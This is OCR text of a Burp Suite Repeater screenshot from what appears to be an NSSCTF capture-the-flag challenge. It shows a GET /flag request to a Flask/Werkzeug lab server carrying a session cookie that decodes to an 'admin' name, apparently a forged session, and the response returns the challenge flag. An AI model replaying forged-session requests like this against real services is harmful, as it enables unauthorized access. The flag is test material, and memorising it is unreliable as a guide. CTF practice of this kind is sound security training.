 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://node2.anna.nssctf.cn:28327 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: node2.anna.nssctf.cn:28327
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node2.anna.nssctf.cn:28327/hello
8 Connection: close
9 Cookie: session=
eyJuYW1lIjoiYWRtaW4ifQ.ZGJXRg.iil-A_Gb60OY7h4GslwNXF2HAjY
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.3 Python/3.11.3
3 Date: Mon, 15 May 2023 16:10:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Vary: Cookie
7 Connection: close
8
9 <h1>
NSSCTF{fd2220ea-89c9-4a18-a13a-8bc5b531765e}
</h1>
? Search... 0 matches
INSPECTOR
Done
240 bytes | 41 millis